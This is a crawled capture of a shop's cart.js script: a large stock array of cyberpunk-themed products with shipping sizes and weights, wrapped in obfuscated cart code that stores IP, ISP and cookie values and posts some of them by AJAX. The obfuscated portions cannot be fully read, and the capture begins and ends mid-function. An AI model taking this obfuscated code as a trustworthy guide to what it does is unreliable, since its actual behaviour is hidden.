_0x1fd88f=_0x28fa70[_0x2e75b0(0x168)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1ed)];contact&&(_0x1fd88f=_0x28fa70[_0x2e75b0(0x1e2)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1c9)]);Swal[_0x2e75b0(0x160)]({'title':_0x1fd88f,'padding':_0x28fa70[_0x2e75b0(0x29d)],'allowOutsideClick':![],'html':_0x3f918c,'confirmButtonText':_0x28fa70[_0x2e75b0(0x221)]})[_0x2e75b0(0x24a)](_0x19a71d=>{}),$[_0x2e75b0(0x2c3)]('G7','1');let _0x46f076=_0x28fa70[_0x2e75b0(0x30c)](_0x28fa70[_0x2e75b0(0x171)],$[_0x2e75b0(0x2c3)]('G2'));$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)])&&(_0x46f076+=_0x28fa70[_0x2e75b0(0x153)](_0x28fa70[_0x2e75b0(0x1cc)],$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)]))),_0x46f076+=')',$[_0x2e75b0(0x1eb)]({'type':_0x28fa70[_0x2e75b0(0x19d)],'dataType':_0x28fa70[_0x2e75b0(0x234)],'url':_0x28fa70[_0x2e75b0(0x187)],'data':{'value1':_0x46f076}}),_gs&&_0x28fa70[_0x2e75b0(0x1a2)](_gs,_0x28fa70[_0x2e75b0(0x198)],_0x28fa70[_0x2e75b0(0x1ec)]);},0xb27+0x1630+-0x5*0x51b);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/cart.js?v=20120263am38
body_size: 189165
content:
const stock = [ 							 			  	    
    ['0','spacepack /01',						'03','-','25','25','15','0.7'],	['0','spacepack /02',						'14','-','25','25','15','0.7'],	['1','eva mecha backpack',					'14','-','25','25','15','0.7'],	['2','alien backpack',						'14','-','50','30','20','1.1'],	['2','ghost backpack',						'14','-','25','25','15','0.8'],	['1','highexp backpack',					'14','-','50','25','15','2.2'], ['1','skull backpack',						'03','-','25','25','15','1.6'],	['2','guitar pedal backpack (digital delay small)',				'14','-','30','18','08','0.7'], ['2','guitar pedal backpack (digital delay large)',				'14','-','38','25','11','1.0'], ['2','guitar pedal backpack (metal zone small)',				'14','-','30','18','08','0.7'],	['2','guitar pedal backpack (metal zone large)',				'14','-','38','25','11','1.0'],	['2','guitar pedal backpack (over drive small)',				'14','-','30','18','08','0.7'],	 ['2','guitar pedal backpack (over drive large)',				'14','-','38','25','11','1.0'],
    ['1','led backpack',						'03','-','47','30','18','2.0'],	['2','steampunk backpack',					'20','-','35','35','25','2.0'],	['2','spike backpack',						'20','-','47','30','18','2.0'],	['2','0991 sling bag',						'14','-','28','10','08','0.6'],	['2','pixoo sling bag',						'14','-','28','18','17','1.0'], ['2','eva-01 case',							'14','-','27','08','08','0.1'],	['2','skull bag',							'14','-','25','17','12','0.5'], ['2','cyberpunk carry bag',					'14','-','20','05','04','0.3'],	['1','cyberbag backpack',					'14','-','50','30','20','1.1'],	['3','game bag',							'14','-','20','15','07','0.5'],	['2','truffle backpack',					'14','-','25','25','15','0.7'],
    ['1','cyberpunk trainer',					'03','-','36','30','15','1.0'],	['1','anta yibo wang at91 sneaker',			'03','-','36','30','15','1.6'],	['1','norvincy techwear trainer',			'14','-','35','30','18','2.0'],	['1','norvincy high-top trainer',			'14','-','35','30','18','2.0'],	['2','norvincy street trainer',				'14','-','35','30','18','2.0'],	['2','evaktor trainer',						'14','-','35','30','18','2.0'],	['2','torpedoboat trainer',					'14','-','35','30','18','1.0'],	['2','hd high-top sneaker',					'14','-','35','30','18','2.0'],	['2','moon shoes',							'14','-','38','32','15','2.3'],	
    ['2','agbq trainer',						'14','-','35','30','18','2.0'],	['2','wade wowtr trainer',					'14','-','35','30','18','2.0'],	['2','hd low-top sneaker',					'14','-','35','30','18','2.0'], ['2','anta stable as mount pro',			'14','-','35','30','18','2.0'],	['1','cyberpunk boots',						'14','-','35','30','15','2.0'],	['1','li-ning shadow 3',					'14','-','38','30','13','1.5'],
    ['2','snowrunner boot',						'14','-','35','30','18','2.0'], ['2','qiaodan basketball trainer',			'14','-','35','30','18','2.0'], ['2','torpedoboat trainer 2023',			'14','-','35','30','18','1.0'], ['0','gundam sneaker',						'14','-','35','30','18','2.0'],	['2','evangelion sneaker',					'14','-','35','30','18','2.0'],	['0','reebok ghostbusters sneakers',		'14','-','35','30','13','1.5'],	['2','leather boots',						'14','-','35','30','15','2.0'], 
	['2','cyberpunk spine',						'60','L','56','25','10','2.0'], ['1','cyberware exoskeleton',				'90','L','52','29','22','2.0'],	['1','cyberpunk exoskeleton',				'90','-','47','36','16','1.8'],	['4','cyberpunk armor a2',					'60','-','48','38','16','1.8'],	['3','cyberpunk arm',						'45','L','74','28','21','2.1'],	['4','cyberpunk mechanical armor',			'60','-','36','27','15','1.8'],	['2','iron man sp001 arm armor',			'60','L','60','25','20','2.5'],	['1','add-on accessory',					'30','-','40','15','10','0.6'],	['2','skull speaker',						'14','L','16','14','13','0.8'], ['2','cyberpunk water bottle',				'14','-','22','10','10','0.5'],	['1','cyberpunk mantis blades',				'14','L','62','26','10','2.0'],	['4','mechanical exoskeleton arm',			'90','L','50','40','19','3.1'],	['3','spike set',							'30','-','05','05','01','0.3'],	['2','bicep extension',						'30','L','50','20','19','1.1'], ['2','rail mount',							'30','-','16','03','01','0.3'],	['1','circuit board tag',					'14','-','20','05','03','0.3'],	['3','cyberpunk tag',						'14','-','01','01','01','0.1'],	['9','manga tag',							'14','-','01','01','01','0.1'],	['2','cyberpunk mecha glove',				'30','-','13','14','02','0.5'],	['2','cyberpunk armored glove',				'30','-','13','14','02','0.5'],	['2','armored glove',						'30','-','13','14','02','0.5'], ['2','armored gloves',						'14','-','13','14','02','0.3'],	['1','techwear gloves',						'03','-','13','14','02','0.2'],	['2','11bybbs cap',							'14','-','15','15','10','0.2'], ['1','cybervfd clock',						'14','-','20','10','08','0.7'], ['2','katana holder',						'14','-','17','20','09','0.3'], ['3','neon wire',							'14','-','08','08','04','0.2'],	['1','luminous light eyes',					'03','-','10','05','05','0.1'],	['1','luminous triangle for cyberpunk mask','03','-','10','10','14','0.1'], 
	['2','wrist braces',						'14','-','13','14','02','0.3'],	['1','horns for cyberpunk mask',			'03','-','18','15','08','0.3'],	['1','led for cyberpunk mask',				'03','L','08','05','14','0.2'],	['2','cyberpunk necklace',					'14','-','01','01','01','0.3'],	['1','times gate cyberpunk display',		'14','-','30','10','06','0.2'], ['1','cyberpunk vfd tube clock',			'14','-','20','13','07','0.4'], ['1','cyberpunk fluorescent pendant',		'14','-','10','10','10','0.4'], ['1','armpal armor system (tiny cannon)',	'20','-','40','30','05','1.0'],	['1','armpal armor system (tinker)',		'20','-','40','20','05','1.0'],	['1','armpal armor system (destroyer junior)','20','-','40','30','05','1.5'],['1','armpal armor system (armor-1 + destroyer junior)', '20','-','40','30','06','4.5'],	['1','armpal armor system (armor-1 + tiny cannon)',	 	'14','-','40','30','06','4.5'],		['2','mini cyberpunk tape',					'03','-','05','05','05','0.1'],	['2','flaps for cyberpunk mask',			'14','-','13','02','01','0.1'],	
	['1','storm cyberpunk katana',				'60','L','70','25','30','4.0'],	['1','storm cyberpunk kodachi',				'30','R','30','10','10','1.0'],	['1','cyberpunk popup blade',				'30','R','30','10','05','1.0'],	['2','errata thermal katana',				'60','L','90','22','06','1.0'],	['2','magstorm katana',						'60','L','25','18','20','0.4'],	['2','gc automatic katana',					'60','R','50','28','20','2.2'],	['2','ice storm katana',					'90','R','50','28','20','0.6'],	['2','cyberpunk katana v1',					'30','L','50','28','20','0.6'], ['1','blood shadow sword',					'60','L','50','28','20','4.0'], 
	['2','z-04 katana',							'60','L','25','18','20','0.4'],	['2','cyberpunk katana v2',					'30','L','25','18','20','0.4'], ['2','cyberpunk katana sirius',				'60','L','50','28','20','0.7'], ['2','slayer 074 katana',					'60','L','50','28','20','0.9'],	['2','finish line katana',					'60','L','50','28','20','0.9'],	['2','steam katana',						'60','L','50','28','20','0.9'],	['2','ghostrunner katana',					'60','L','50','28','20','0.9'],	['2','mini catapult blade',					'30','R','30','10','05','0.5'],	['2','lucia crimson weave sword',			'60','L','50','28','20','4.0'],  
	['1','z-03 catapult blade',					'60','L','40','10','10','0.6'],	['2','izanami katana',						'30','L','50','28','20','0.6'],	['2','izanami unchained katana',			'60','L','50','28','20','0.6'], ['2','thousand demon dagger',				'60','L','50','28','20','0.9'],	['2','modified carbon yama',				'60','L','50','28','20','0.9'], ['2','tsurugr nini chan katana',			'60','L','50','28','20','0.9'],	['2','void dragon tsurugr',					'60','L','50','28','20','0.9'],	['2','void dragon tsurugr (animated) katana','60','L','50','28','20','0.9'],['2','void dragon tsurugr katana',			'60','L','50','28','20','0.9'],	
	['2','dual axe blade',						'14','L','45','15','05','0.7'],	['1','cyberpunk katana mini',				'60','L','25','18','20','0.4'], ['1','rgx 11z pro blade',					'30','L','25','18','20','0.4'], ['1','blood shadow light saber',			'60','L','50','28','20','3.0'],	['2','carbon fiber katana',					'90','-','25','18','20','1.0'], ['2','black katana',						'60','-','50','28','30','1.0'],	['2','punishing gray katana',				'60','L','50','28','20','1.0'],	['2','izanami katana [rgb]',				'30','L','50','28','20','0.6'],	
	['1','armored vest',						'03','-','39','29','08','1.3'],	['2','armored vest v2',						'14','-','39','29','08','1.5'],	['9','reflective sticker',					'14','-','01','01','01','0.1'],	['0','space tag /001',						'03','-','13','05','01','0.1'],	['1','tactical chest bag',					'03','-','17','20','09','0.3'],	['1','cyberpunk 2077 no coincidence',		'14','-','25','15','04','0.5'],	['1','neuromancer',							'14','-','18','11','02','0.1'], ['1','a320 survival radio',					'03','R','15','15','10','0.7'], 
	['8','mechanical alien ring',				'14','-','10','10','05','0.2'],	['2','nixie tube watch',					'20','L','25','20','18','1.0'],	['2','e-ink programmable watch',			'14','L','10','10','05','0.4'],	['2','boombox music player',				'14','L','37','15','17','1.2'],	['2','echo mini music player',				'14','L','16','10','06','0.6'],	['2','jbl tune beam earbuds',				'14','L','20','14','07','0.6'],	['2','hecate gx07 earbud',					'14','L','20','14','20','2.0'],	
	['2','cyberpunk mouse',						'14','L','16','10','10','0.4'],	['5','stickers for cyberpunk mouse',		'14','-','01','01','01','0.1'], ['2','beastx mini mouse',					'14','L','16','16','10','0.5'],	['2','dmooster d36 earphones',				'14','L','10','10','10','0.5'], ['5','cyberpunk tattoo',					'14','-','01','01','01','0.1'], ['5','carrot knife phone case',				'14','-','30','15','05','0.5'],	
	['8','metallic finger extension',			'14','-','05','05','05','0.1'],	['2','cyberpunk lip clip',					'14','-','10','10','05','0.2'],	['1','geometric ear clip',					'20','-','10','10','05','0.2'],	['1','cyberpunk ear clip',					'03','-','10','10','05','0.2'],	['4','cyberpunk hand pendant',				'14','-','10','10','05','0.5'],	['2','all seeing eye pendant',				'14','-','10','10','05','0.5'], ['2','hannya oni pendant',					'14','-','10','10','05','0.5'], ['2','dragon pendant',						'14','-','10','10','05','0.5'], ['1','cyberpunk microchip bracelet',		'03','-','10','10','05','0.5'], ['8','cyberpunk finger',					'14','-','10','10','05','0.3'], ['2','terminator keychain',					'14','-','10','10','05','0.2'], ['2','armored knuckle ring',				'14','-','10','10','05','0.7'], ['1','cyborg pendant',						'14','-','10','10','05','0.4'], ['2','cyberpunk ear clip',					'14','-','08','08','05','0.2'],	['2','cyberpunk lcd earring',				'14','L','10','10','10','0.6'],	['2','cyberpunk lcd collar',				'14','R','10','10','10','0.6'], ['2','dino game lcd necklace',				'14','R','10','10','10','0.6'], ['2','tetris handheld game necklace',		'14','R','10','10','10','0.6'], ['2','cyborg head ring',					'14','-','06','06','06','0.3'],	['2','mechanical tie',						'14','-','12','10','04','0.5'],	['2','dino circuit board necklace',				'14','-','10','10','05','0.4'],
    ['2','g-shock ga-2300',						'14','L','20','14','20','0.3'], ['1','casio x pac-man watch',				'14','L','20','14','20','0.5'],	['3','transformers watch',					'03','L','20','14','20','0.3'],	['1','cyberpunk watch s3000',				'20','L','20','14','20','0.5'],	['1','cyberpunk watch s4000',				'20','L','20','14','20','0.5'], ['1','cyberpunk watch gladiator',			'20','L','20','18','18','0.7'],	['1','cyberpunk watch terminator',			'20','L','20','18','18','0.7'],	['2','space invaders watch',				'20','L','25','20','18','0.5'],	['2','steampunk watch',						'20','L','20','14','20','0.3'],	['2','skmei el luminous watch',				'03','L','20','14','20','0.3'],	['2','skmei 7100 watch',					'03','L','20','14','20','0.3'],	['2','skmei 2107 watch',					'14','L','20','14','20','0.3'],	['1','nfc smart ring',						'14','-','20','14','20','0.1'],	['2','heavy industries cap',				'14','-','15','15','10','0.2'],	['1','tokyo-robotics cap /01',				'03','-','15','15','10','0.2'],	['1','tokyo-robotics cap /02',				'03','-','15','15','10','0.2'],	
    ['2','skull watch',							'14','L','20','14','20','0.3'],	['5','adhesive tape',						'03','-','12','12','05','0.3'],	['1','cyberpunk adhesive tape',				'03','-','12','12','05','0.3'], ['1','toxin tx1 headphones',				'03','-','22','16','06','0.4'], 
    ['1','m8 watch',							'14','-','27','18','10','1.0'], ['4','decorative tape',						'14','-','12','12','05','0.3'],	['3','cyberpunk boom humidifier',			'14','L','15','15','15','0.3'],	['3','cyberpunk tie',						'14','-','10','10','10','0.3'],	['1','gundam socks',						'14','-','13','14','02','0.2'],	['5','cyberpunk decals',					'14','-','01','01','01','0.1'],	['8','cyberpunk katana keychain',			'14','-','05','05','05','0.1'],	['6','cyborg head stand',					'14','-','29','25','20','1.2'],	['6','stand for apple vision pro',			'14','-','29','25','20','1.2'], ['2','cyberpunk horns',						'14','-','11','09','04','0.3'],	['2','cyberpunk handcuff',					'14','R','11','09','04','0.3'],	
    ['1','cyberpunk mask',						'14','L','20','18','18','0.7'],	['4','dinosaur skeleton',					'14','-','34','26','22','0.5'],	['2','cyberpunk mask anubis',				'14','L','20','18','18','0.6'],	['1','iron man helmet',						'03','L','38','28','24','2.0'],	['2','iron man mk50 helmet (without base)',	'14','L','35','28','25','2.0'],	['2','iron man mk50 helmet (with base)',	'14','L','44','37','40','2.0'],	['0','cyberpunk mask xo',					'14','-','20','18','18','0.7'], ['0','cyberpunk kedlar mask',				'14','-','25','22','18','1.0'],	['3','ghost mecha mask',					'14','-','20','16','12','0.6'],	['2','cyberpunk night mask',				'14','R','20','18','18','0.6'],	['0','kigurumi mask',						'14','-','27','22','18','0.8'],	['2','steampunk mask /v2',					'20','-','20','18','18','0.8'],	['2','steampunk mask /v3',					'20','-','20','18','18','0.8'],
    ['1','cyberpunk mask /v1',					'14','L','25','18','20','0.8'],	['1','transformer helmet',					'30','L','34','34','33','2.1'],	['0','cyberpunk mask /vx',					'30','L','25','18','20','0.8'],	['1','inosuke mecha helmet',				'20','R','34','26','22','2.1'],	['1','bci cyberpunk helmet',				'30','R','34','26','22','1.1'],	['1','cyberpunk led neckband',				'14','L','30','23','10','0.2'],	['2','cyber collar',						'14','-','20','15','20','0.5'], ['4','cyberpunk mask 03',					'30','-','25','18','20','0.8'], ['2','cyberpunk skull mask [2024]',			'14','-','21','18','11','0.4'],	
    ['0','cyberpunk mask /v2',					'14','L','25','18','20','0.8'],	['2','cyberpunk punisher mask',				'14','L','25','18','20','0.6'],	['1','cyberpunk commander mask',			'14','-','17','15','12','0.3'],	['1','cyberpunk mask x',					'03','L','20','18','18','0.7'],	['1','mecha helmet eva-02',					'20','R','34','26','22','1.1'], ['1','mecha helmet unit-02',				'20','R','34','26','22','1.1'], ['2','steampunk mask',						'20','-','20','18','18','0.8'],	
    ['2','anubis mecha mask',					'60','L','25','25','25','0.7'],	['1','cyberpunk mask /v4',					'03','L','25','18','20','0.7'],	['2','comback x hardmade mask',				'14','-','19','16','05','0.2'],	['3','gundam trapper hat',					'14','-','20','15','05','0.3'],	['1','mecha helmet eva-00',					'20','R','45','30','22','1.1'],	['1','cyberpunk helmet 01',					'20','R','34','26','22','0.9'],		
    ['1','cyberpunk mask /v6',					'03','A','25','18','20','0.7'],	['2','led glasses',							'14','L','22','15','15','0.7'],	['3','armored mask v/12',					'14','-','16','16','16','0.2'], ['0','mecha helmet st-01',					'60','-','45','30','22','1.1'],	['1','mecha helmet eva unit-01',			'20','R','45','30','22','1.1'],	['1','eva 01 mask [custom]',				'30','-','20','18','15','0.5'], ['5','cyberpunk mask 09',					'30','L','25','20','18','1.0'],	
    ['1','cyberpunk mask [proto] type-1',		'30','L','25','18','20','0.8'],	['2','cyberpunk mask /v9',					'14','A','20','18','18','0.6'],	['1','warriors of future helmet',			'30','A','40','31','31','3.0'], ['2','cyberpunk mecha mask',				'14','R','21','18','11','0.4'],	['2','cyberpunk mask s4',					'14','A','25','18','20','1.0'],		
    ['1','cyberpunk mask x1',					'30','L','20','18','18','0.7'],	['2','cyberpunk respirator',				'45','-','32','25','21','0.6'], ['2','cyberpunk [bio] mask',				'14','R','25','18','20','1.0'],	['2','cyberpunk eva mask',					'14','-','20','18','15','0.5'],	['2','spider respirator',					'30','-','21','18','11','0.4'],	['1','cyberpunk helmet',					'14','L','25','18','20','0.6'],	['5','cyberpunk respirator 03',				'30','-','25','20','18','1.0'],
    ['0','cyberpunk mask x2',					'60','-','20','18','18','0.6'],	['2','cyberpunk skull mask',				'14','A','20','18','18','0.6'],	['1','cyberpunk headphone &amp; mask',		'14','L','32','25','24','2.0'],	['2','cyberpunk neon mask',					'30','-','25','20','18','0.7'],	['2','cyberpunk face mask',					'14','R','20','18','18','0.7'],	['5','steampunk led glasses 03',			'30','R','20','14','20','0.4'],	['2','cyber headband',						'14','-','20','10','10','0.4'],	['1','cyberpunk kigurumi mask',				'14','-','21','18','11','0.4'], ['3','armored mask v/04',					'14','-','16','16','16','0.3'],	
    ['1','starry pants',						'03','-','24','20','08','0.3'],	['2','jogger pants',						'14','-','24','20','08','0.3'],	['1','harem pocket pants',					'20','-','24','20','08','0.8'],	['1','harem pants',							'14','-','24','20','08','0.8'],	['1','ninja pants',							'14','-','24','20','08','0.3'],	['1','dune pants',							'30','-','24','20','08','0.8'], ['1','japanese wide pants',					'14','-','24','20','08','0.3'], ['2','camo pants',							'14','-','24','20','08','0.5'],	['2','japanese style pants',				'14','-','24','20','08','0.6'],	['2','wide pants',							'14','-','24','20','08','0.3'], ['2','techwear shorts',						'14','-','24','15','05','0.5'],
    ['1','night walker tee',					'03','-','24','15','05','0.4'],	['2','mecha t-shirt',						'14','-','24','15','05','0.3'],	['2','devil girl manga tee',				'14','-','24','15','05','0.3'], ['2','croxx core tee',						'14','-','24','15','05','0.2'],	['1','cyberpunk hooded jacket',				'03','-','24','20','08','0.8'],	['1','shoulder neck armor',					'20','-','24','15','05','0.8'],	['1','white arm sleeves',					'30','-','24','15','05','0.5'],	['2','dune armsleeves',						'30','-','24','15','05','0.5'],	['1','cyberpunk short jacket',				'30','-','24','20','08','0.8'],	['1','distressed jacket',					'20','-','24','20','08','0.8'], ['2','steam sleeveless vest',				'20','-','24','20','08','0.8'], ['3','steam mechanic jacket',				'20','-','24','20','08','0.8'],	['1','person soul hoodie',					'30','-','24','20','08','0.8'],	['1','nothingness leather jacket',							'20','-','24','20','08','0.8'], ['1','dune jacket',							'30','-','30','20','08','0.4'],	['1','space jacket',						'30','-','55','37','10','2.0'],
    ['2','space vest',							'14','-','30','20','10','1.5'], ['1','cyberpunk print hoodie',				'14','-','24','20','08','0.8'],	['2','japanese style hoodie',				'14','-','24','20','08','0.8'],	['1','cyberpunk 2077 jacket',				'14','-','30','20','10','1.5'], ['1','cyberpunk overjacket',				'14','-','24','20','08','1.2'],	['2','enshadower jacket',					'14','-','24','20','08','1.5'],	['2','sleeveless windbreaker',				'14','-','30','20','10','0.6'],	['1','techwear button hoodie',				'03','-','30','20','10','1.5'],	['2','techwear windbreaker',				'14','-','30','20','10','1.5'],	['1','darkwear windbreaker',				'14','-','24','20','08','0.5'],	['1','dune short jacket',					'30','-','30','20','10','0.3'],	
    ['1','overlayered hoodie',					'03','-','24','20','08','0.8'],	['2','destroyed sweater',					'14','-','24','20','08','0.5'],	['2','darkwear overjacket',					'14','-','24','20','08','1.2'],	['2','croxx official tee',					'14','-','24','15','05','0.2'],	['1','wasteland jacket',					'14','-','24','20','08','0.8'], ['1','overhead hoodie',						'14','-','30','20','10','1.2'],	['1','tokyo-robotics hoodie /05',			'03','-','24','20','08','0.5'],	['2','claw print tee',						'14','-','24','15','05','0.3'],	['2','claw print hoodie',					'14','-','24','19','15','0.5'],	['1','shoulder armor + sleeves',			'30','-','24','15','05','0.8'],
    ['1','tokyo-robotics hoodie /01',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /02',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /03',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /04',			'03','-','24','20','08','0.5'],	['2','techwear crop jacket',				'14','-','24','20','08','0.5'],	['0','dune long jacket',					'30','-','30','20','10','0.1'],	['1','dune white jacket',					'60','-','30','20','10','0.1'], ['2','cyberpunk 2077 hoodie',				'14','-','24','20','08','0.5'],	['2','grunge hoodie',						'14','-','24','20','08','1.2'],	['2','multi-pocket jacket',					'14','-','30','20','10','1.5'],				 	 	   	
    ['0','armageddon-atman',					'30','-','25','18','20','1.0'],	['1','swaglim art toy',						'14','-','20','18','18','1.0'],	['1','android iv 02 mechanical girl',		'30','-','56','55','30','5.5'],	['0','motored cyborg runner',				'14','-','20','18','18','0.4'],	['2','mechanic beast',						'14','-','15','15','15','0.2'],	['1','triky baby',							'30','-','35','20','13','0.7'],	['1','carbine and dxiii',					'30','-','25','18','20','1.0'],	['1','ghost girl',							'14','-','25','18','20','1.0'],	['2','special vehicle patrol nacchin',		'30','-','20','14','20','0.3'],	['1','earthman xl',							'14','-','50','30','30','3.8'],	['1','cyberpunk buddha',					'60','-','60','37','36','15' ],	['1','keikotrooper',						'14','-','40','33','30','3.2'],	['1','otomo teq63 + onimaru',				'30','-','40','25','18','1.0'],	['1','alien buddha statue',					'14','-','33','20','12','0.8'],	['2','astrodead',							'14','-','20','18','18','1.0'],	['1','cyberpunk david',						'14','-','25','25','45','1.0'],	['2','teenage mutant ninja turtles',		'30','-','43','24','16','1.5'],	['1','the stormtourist',					'14','-','28','15','15','2.0'],	['2','robot arm blaster',					'14','L','45','17','28','2.7'],	['1','the black rabbit',			'20','-','55','25','20','1.0'],	['2','black doll',								'20','-','55','25','20','1.0'],	['2','black deer doll',								'20','-','60','25','20','1.0'],	['4','teletubbies reborn',								'20','-','60','45','30','1.0'],	['4','pendant doll',					'14','-','11','05','05','0.4'],	['1','mega space molly',		'20','L','40','20','15','0.8'],	['1','labubu best of luck',			'20','-','40','20','15','0.8'],	['0','labubu x vans',									'20','-','40','20','15','0.8'],	['8','labubu protective case',				'14','-','30','20','16','0.4'],	['2','labubu 3.0',				'14','-','30','20','16','0.8'],	['3','labubu wacky mart',						'14','-','20','15','15','0.5'],	['3','labubu coca cola (mystery box)',			'14','-','25','15','15','0.5'], ['2','labubu have a seat (complete set with 6)','14','-','40','22','22','1.0'], ['6','labubu have a seat (blind box)',		'14','-','25','15','15','0.5'],	['5','labubu clothes',				'14','-','10','08','05','0.4'],	['2','labubu king',		'20','-','35','25','15','1.2'], 
   	['2','cyberpunk edgerunners action figure',	'14','-','22','15','08','0.5'],	['0','android el01 torso ver.1',			'14','-','33','29','16','1.0'], ['0','leonardo (40th anniversary)',			'30','-','25','18','20','2.0'],	['0','manga fighter',						'14','-','25','18','20','1.0'],	['1','86 white mecha soldier',				'30','-','20','18','18','0.7'],	['1','boyang feng',							'20','-','20','18','18','0.7'],	['0','machine56 rex/G6 collectible figure',	'03','-','40','22','13','1.4'], ['2','ghost of kurosawa',					'60','-','20','18','18','1.0'],	['0','motored cyborg runner turbo acid',	'14','-','20','18','18','0.4'],	['1','north snark commando mech',			'30','-','20','18','18','0.7'],	['0','mwr teq63',							'60','-','25','18','20','1.0'],	['0','electronic music duo',				'20','-','43','28','22','1.5'],	['1','mwr magnum + fx01',					'60','-','43','28','22','1.5'],	['0','iron wrecker 06 orbital combat mecha','30','-','20','18','18','0.7'], ['2','ghost of kurosawa 2go',				'14','-','25','18','20','1.0'],	['0','miles g. morales 1:12 figure',		'14','-','20','18','18','0.4'],	['0','rei ayanami statue model',			'30','L','35','30','23','2.0'],	['2','cyberpunk hand',						'14','-','26','10','10','0.4'],	['1','pumpkin jacko',						'14','-','25','18','20','1.0'],	['1','android el01 torso ver.2',	'14','-','33','29','16','3.2'],	['0','machine56 mkx2-g2/f collectible figure',	'20','-','43','24','16','1.5'],	['1','the ghost of kurosawa legend of red baron',	'60','-','20','18','08','0.4'], ['1','motored cyborg runner ssx_155 downtown trek',		'14','-','20','18','18','0.8'], ['4','cyberpunk diorama',				'14','-','25','25','10','0.4'],	['4','cyberpunk diorama scene',			'14','-','30','15','05','0.4'], ['2','cyber heart',				'14','-','25','20','15','0.7'],	['1','android ala',					'30','-','30','18','18','2.0'],	['0','Motored Cyborg Runner SSX_155 Psychedelic Rush',	'14','-','20','18','18','0.8'],	['0','zerocreatelab desktop wind tunnel',   '20','-','30','15','15','1.0'],	['2','mini wind tunnel',  		'90','-','60','18','18','1.0'],	['0','windsible desktop wind tunnel (1:18)',    '90','L','55','15','15','1.0'],	['0','windsible desktop wind tunnel (1:24)',    '90','L','55','16','16','1.0'],	['2','windsible desktop wind tunnel (1:64)',	'90','L','55','16','16','1.0'],	['5','labubu accessory',					'14','-','10','08','05','0.4'],	['2','labubu wings of fortune',		'14','-','25','15','15','0.5'],	['2','labubu queen',	'14','-','20','15','15','0.5'],	
    ['4','goto a2',								'14','-','41','32','10','2.0'],	['0','light case',							'14','-','30','30','30','2.0'],	['0','alienlight a01',						'14','-','10','10','10','3.0'], ['0','labubu display box (40x27x18cm)',		'14','-','40','30','20','0.8'],	['0','labubu display box (42x25x18cm)',		'14','-','42','25','20','0.8'],	['0','labubu display box (60x44x35cm)',		'14','-','60','45','35','1.0'],	['0','labubu display box (60x44x39cm)',		'14','-','60','45','40','1.0'],	['2','display case',						'03','-','30','30','05','1.3'], ['0','co1 model display',					'14','-','46','25','28','2.0'], ['4','expo pro',							'14','-','41','32','10','2.0'], ['0','alienlight a03',						'14','-','10','10','10','3.0'],	['3','motorized display',					'14','-','53','26','09','2.2'], ['2','mayibox display box',					'14','R','44','38','34','3.6'],	['4','360° levitating display',				'14','-','50','30','13','2.8'], ['0','aliendemon go1 display',				'14','-','60','60','40','4.0'],	['4','universal hibernation pod',			'14','-','30','28','11','1.0'],	['2','apextime chaos ultra display box',	'14','-','55','35','35','6.0'],	['0','cololight display case',				'14','R','41','15','15','1.5'], ['2','cyberpunk monitor stand',				'30','-','57','30','16','4.5'], 
]; 


///////////////////////////////////// 
																																																							    let localStorage = window.localStorage;  let minshp = 14; let allshp = 7; let cartmax = 10; let fx = false; let ol = false; let gf = false;																													


																																																								const _0x16f844=_0x1fc5;(function(_0x7de562,_0x157dd5){const _0x68fda6=_0x1fc5,_0x1ee45a=_0x7de562();while(!![]){try{const _0x446ff8=-parseInt(_0x68fda6(0x1f4))/(-0x17*-0x14+0x1cc4+-0x1*0x1e8f)*(parseInt(_0x68fda6(0x76f))/(0x6*-0x46d+0xf2c+0xb64))+parseInt(_0x68fda6(0x389))/(0x14e2+-0x1*0x1a87+0x5a8)*(-parseInt(_0x68fda6(0xa93))/(-0x13d8+-0x2253+0x61*0x8f))+-parseInt(_0x68fda6(0x882))/(-0x1bc6+0x2089*0x1+0x1*-0x4be)*(-parseInt(_0x68fda6(0x1969))/(-0x38*-0x1a+0x5ce*-0x2+0x5f2))+parseInt(_0x68fda6(0xd20))/(-0x231e+-0xec*-0x5+-0x1*-0x1e89)+-parseInt(_0x68fda6(0x1d31))/(-0xf*0x207+0x73b*0x1+0x1736)+-parseInt(_0x68fda6(0x3f8))/(0x9*0x445+-0x160+0x67*-0x5c)*(-parseInt(_0x68fda6(0x78f))/(-0x71b+0xfda+-0x8b5))+parseInt(_0x68fda6(0x1777))/(-0x209d+0x10b8+0x5*0x330)*(parseInt(_0x68fda6(0xf2a))/(0xa*0x3d5+-0x1ce+-0x2478));if(_0x446ff8===_0x157dd5)break;else _0x1ee45a['push'](_0x1ee45a['shift']());}catch(_0x300b0f){_0x1ee45a['push'](_0x1ee45a['shift']());}}}(_0x463c,0x110c5b+-0x83080+0x1c691));const windowWidth=$(window)[_0x16f844(0x98f)]();let paypal,country='US',city='',countryname='',state='',ipa='',isp='',items,subtotal,itemsarr,productlist='',coupon,grandtotal,shippingmethod,arr;var cp=![];let isbtc=![],mustagree=![],onlybtcpay=![],onlyprepay=![],candrop=![],agree=![],hascustom=![],hasmask=![],batteryreminder,freeSKU,stdSKU,expSKU,priSKU,stdcost,expcost,pricost,stdtime,exptime,pritime,shptime,hasinstock,wid=_0x16f844(0x746),pad=_0x16f844(0x1b8),push,boxtype,hasplug,plugvolt,curItem,cartisopen=![],fxconvert=![];windowWidth<=0x19fd+-0x11dd+-0xf*0x34&&(wid=_0x16f844(0x17cc),pad=_0x16f844(0x1501));windowWidth<=-0x4c7*-0x7+0x124*0xd+-0x3*0xf4f&&(wid=_0x16f844(0x130a),pad=_0x16f844(0x1501));!localStorage[_0x16f844(0xd38)](_0x16f844(0x1688))?items=[]:items=JSON[_0x16f844(0x180a)](localStorage[_0x16f844(0xd38)](_0x16f844(0x1688)));function addItemCart(){const _0xb3bc25=_0x16f844,_0x170bf7={'ytjYc':function(_0x14facb,_0x1e2f63){return _0x14facb<_0x1e2f63;},'tOesW':function(_0x4e14ad,_0x73cbee){return _0x4e14ad(_0x73cbee);},'asVNb':_0xb3bc25(0x1bc2),'bcsxw':_0xb3bc25(0xfb1),'vuRyX':function(_0x45d58b){return 